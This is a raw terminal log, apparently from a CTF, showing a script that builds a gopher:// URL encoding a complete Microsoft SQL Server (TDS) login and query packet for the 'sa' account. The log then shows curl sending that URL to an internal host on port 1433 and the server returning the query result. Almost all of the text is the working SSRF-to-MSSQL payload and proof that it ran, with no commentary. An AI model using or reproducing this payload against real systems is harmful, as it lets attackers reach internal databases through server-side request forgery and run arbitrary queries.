 root@VM-22-3-ubuntu:/root# python main.py -u sa -p 32367d71-af9b-4996-852f-f5566c13971a -d master -q "select 'hello world'"
gopher://ip:port/_%12%01%00%2f%00%00%01%00%00%00%1a%00%06%01%00%20%00%01%02%00%21%00%01%03%00%22%00%04%04%00%26%00%01%ff%00%00%00%00%00%00%02%00%00%00%00%00%00%10%01%00%ee%00%00%01%00%e6
%00%00%00%04%00%00%74%00%10%00%00%00%00%00%00%00%00%00%00%00%00%00%02%00%00%00%00%00%00%00%00%00%00%5e%00%05%00%68%00%02%00%6c%00%24%00%b4%00%05%00%be%00%09%00%d0%00%00%00%d0%00%05
%00%da%00%00%00%da%00%06%00%00%00%00%00%00%00%e6%00%00%00%e6%00%00%00%e6%00%00%00%00%00%00%00%6e%00%31%00%63%00%74%00%66%00%73%00%61%00%96%a5%86%a5%96%a5%c6%a5%d6%a5%e3%a5%d6%a5%b6%a5%77
%a5%b3%a5%c3%a5%36%a5%83%a5%77%a5%e6%a5%36%a5%36%a5%c6%a5%77%a5%26%a5%f6%a5%86%a5%c3%a5%77%a5%c3%a5%f6%a5%f6%a5%c6%a5%c6%a5%93%a5%b6%a5%96%a5%36%a5%d6%a5%b6%a5%b3%a5%6e%00%31%00%63%00%74
%00%66%00%6c%00%6f%00%63%00%61%00%6c%00%68%00%6f%00%73%00%74%00%6e%00%31%00%63%00%74%00%66%00%6d%00%61%00%73%00%74%00%65%00%72%00%01%01%00%52%00%00%01%00%16%00%00%00%12%00%00%00%02%00%00
%00%00%00%00%00%00%00%01%00%00%00%73%00%65%00%6c%00%65%00%63%00%74%00%20%00%27%00%68%00%65%00%6c%00%6c%00%6f%00%20%00%77%00%6f%00%72%00%6c%00%64%00%27%00%3b%00%2d%00%2d%00%20%00%2d%00
root@VM-22-3-ubuntu:/root# curl gopher://10.11.22.13:1433/_%12%01%00%2f%00%00%01%00%00%00%1a%00%06%01%00%20%00%01%02%00%21%00%01%03%00%22%00%04%04%00%26%00%01%ff%00%00%00%00%00%00%02%00%00
%00%00%00%00%10%01%00%ee%00%00%01%00%e6%00%00%00%04%00%00%74%00%10%00%00%00%00%00%00%00%00%00%00%00%00%00%02%00%00%00%00%00%00%00%00%00%00%5e%00%05%00%68%00%02%00%6c%00%24%00%b4
%00%05%00%be%00%09%00%d0%00%00%00%d0%00%05%00%da%00%00%00%da%00%06%00%00%00%00%00%00%00%e6%00%00%00%e6%00%00%00%e6%00%00%00%00%00%00%00%6e%00%31%00%63%00%74%00%66%00%73%00%61%00%96%a5%86
%a5%96%a5%c6%a5%d6%a5%e3%a5%d6%a5%b6%a5%77%a5%b3%a5%c3%a5%36%a5%83%a5%77%a5%e6%a5%36%a5%36%a5%c6%a5%77%a5%26%a5%f6%a5%86%a5%c3%a5%77%a5%c3%a5%f6%a5%f6%a5%c6%a5%c6%a5%93%a5%b6%a5%96%a5%36
%a5%d6%a5%b6%a5%b3%a5%6e%00%31%00%63%00%74%00%66%00%6c%00%6f%00%63%00%61%00%6c%00%68%00%6f%00%73%00%74%00%6e%00%31%00%63%00%74%00%66%00%6d%00%61%00%73%00%74%00%65%00%72%00%01%01%00%52%00
%00%01%00%16%00%00%00%12%00%00%00%02%00%00%00%00%00%00%00%00%00%01%00%00%00%73%00%65%00%6c%00%65%00%63%00%74%00%20%00%27%00%68%00%65%00%6c%00%6c%00%6f%00%20%00%77%00%6f%00%72%00%6c%00%64
%00%27%00%3b%00%2d%00%2d%00%20%00%2d%00 --output - -m 5
curl: (28) Operation timed out after 5000 milliseconds with 196 bytes received
+ !""ÿ▯d4-6tMicrosoft SQL Server 40964096▯ §
δ
hello worldroot@VM-22-3-ubuntu:/root#